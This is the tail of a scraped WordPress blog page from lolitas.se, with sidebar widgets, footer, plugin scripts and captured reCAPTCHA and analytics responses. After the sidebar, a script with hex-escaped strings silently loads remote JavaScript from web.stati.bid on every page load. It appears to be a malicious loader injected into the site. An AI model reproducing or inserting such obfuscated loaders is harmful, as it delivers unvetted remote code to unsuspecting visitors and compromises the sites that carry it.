	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8rkQP6479aWNDlqdL0OaPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763228651292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=292877042&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lolitas.se%2F2009%2F11%2F26%2Fscarlett-johansson-kiss%2F%3Freplytocom%3D54937&ul=en-us%40posix&dt=scarlett%20johansson%20kiss%20%E2%80%93%20L%20O%20L%20I%20T%20A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=441724886&gjid=664504921&cid=132245960.1763228649&tid=UA-81859059-1&_gid=1853590016.1763228649&_r=1&_slc=1&z=500065501
body_size: -450
content:
2,cG-Z1801Y3XPV